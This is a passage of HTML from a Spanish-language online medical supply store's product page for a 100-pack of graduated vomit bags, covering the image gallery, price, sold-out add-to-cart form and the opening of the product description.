        <img src="//todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20546462613755__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39921767416059">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20546462613755__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--20546462613755__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20546462613755__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--20546462613755__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20546462613755__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20546462613755__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20546462613755__main-39921767153915"
              data-media-position="1"
              data-alt="Bolsa para Vómito Graduada – Paquete con 100 unidades"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20546462613755__main"
                aria-describedby="Thumbnail-template--20546462613755__main-1
"
              >
                <img src="//todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=416" alt="Bolsa para Vómito Graduada – Paquete con 100 unidades" srcset="//todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=54 54w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=74 74w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=104 104w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=162 162w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=208 208w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=324 324w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20546462613755__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20546462613755__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20546462613755__main-39921767416059"
              data-media-position="2"
              data-alt="Bolsa para Vómito Graduada – Paquete con 100 unidades"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20546462613755__main"
                aria-describedby="Thumbnail-template--20546462613755__main-2
"
              >
                <img src="//todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=416" alt="Bolsa para Vómito Graduada – Paquete con 100 unidades" srcset="//todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=54 54w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=74 74w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=104 104w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=162 162w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=208 208w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=324 324w, //todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20546462613755__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--20546462613755__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20546462613755__main"
          data-section="template--20546462613755__main"
          data-url="/products/bolsa-vomito-medline-graduada-pkt100"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Bolsa para Vómito Graduada – Paquete con 100 unidades
                  </h1>
                  <a href="/products/bolsa-vomito-medline-graduada-pkt100" class="product__title">
                    <h2 class="h1">
                      Bolsa para Vómito Graduada – Paquete con 100 unidades
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.0rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Calificación</span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--20546462613755__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20546462613755__main
 price--large price--sold-out  price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 11.500,00</span></span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 11.500,00</span></span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--20546462613755__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46934966108411">
                    
<input type="hidden" name="product-id" value="7964687433979" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--20546462613755__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20546462613755__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20546462613755__main"
        class="select__select"
        form="product-form-template--20546462613755__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="46934966108411"
          >Default Title - ₡ 11.500,00 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--20546462613755__main,
  #SectionAtcBtn-template--20546462613755__main {
    --icon-scale: 1.05em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20546462613755__main"
      class="product-form main-product-form"
      data-section="template--20546462613755__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20546462613755__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20546462613755__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46934966108411"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20546462613755__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agotado
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7964687433979" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></product-form><link href="//todomedicacr.com/cdn/shop/t/23/assets/component-pickup-availability.css?v=132348821858131657411763766626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46934966108411"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//todomedicacr.com/cdn/shop/t/23/assets/pickup-availability.js?v=79308454523338307861763766626" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 4.5rem;--margin-bottom: 4.5rem;">
                    <ul>
<li>
<!--StartFragment -->
<p><span class="cf0">Bolsa para Vómito Graduada </span><span class="cf1">– Paquete con 100 unidades</span></p>
<p> </p>
<p><span class="cf1">Dise</span><span class="cf0">ñadas para ofrecer una solución higiénica y práctica, estas bolsas para vómito ayudan a capturar el contenido de manera completa, reduciendo el desorden y los olores desagradables que suelen acompañar estas situaciones. Son ideales para mejorar la comodidad tanto del paciente como del cuidador en entornos hospitalarios o clínicos.</span></p>
<p> </p>
